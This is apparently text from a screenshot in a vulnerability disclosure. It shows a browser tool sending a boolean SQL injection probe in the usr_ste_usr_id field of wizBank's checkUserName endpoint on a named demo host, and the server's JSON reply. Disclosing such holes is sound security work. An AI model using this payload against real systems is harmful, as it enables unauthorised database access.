 Load URL
http://demo.cyberwisdom.net.cn/app/user/checkUserName
Split URL
Execute
Enable Post data
Enable Referrer
Post data
usr_ste_usr_id=admin' and '1'='2&pdate=1451449064520
wizBank
{"message":false}
www.wooyun.org